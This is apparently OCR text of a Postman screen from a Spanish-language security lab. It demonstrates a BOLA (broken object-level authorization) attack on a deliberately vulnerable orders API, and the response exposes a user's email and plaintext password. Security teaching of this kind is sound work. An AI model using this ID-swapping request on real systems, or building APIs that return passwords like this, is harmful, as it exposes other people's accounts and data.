 HTTP P1 - Explotacion: pedidos-api-vulnerable > 02 - BOLA: leer pedido de otro usuario Save Share
GET {{baseUrl}} /api/pedidos/1 Send
Docs Params Authorization Headers 7 Body Scripts Settings Cookies
Headers 6 hidden
Key Value Description Bulk Edit Presets ...
X-User-Id 1 Simula al usuario autenticado (Ana). La version vulnerable
Key Value Description
Body Cookies Headers 5 Test Results 200 OK • 6 ms • 341 B • Load test e.g. Save Response ...
{} JSON Preview Visualize
1 {
2 "id": 1,
3 "descripcion": "Laptop para laboratorio",
4 "monto": 18500.0,
5 "fecha": "2026-09-01",
6 "usuario": {
7 "id": 1,
8 "nombre": "Ana",
9 "email": "ana@itson.mx",
10 "password": "ana12345",
11 "rol": "USER"
12 }
13 }